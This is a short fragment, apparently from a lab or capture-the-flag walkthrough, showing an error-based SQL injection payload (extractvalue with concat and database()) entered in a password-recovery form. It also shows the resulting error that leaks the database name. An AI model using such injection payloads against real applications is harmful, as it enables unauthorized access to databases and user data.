 Password recovery
We'll send you instructions in email
extractvalue(1,concat('~',database()))
Connection failed:
SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'~monitorsthree_db'
Reset password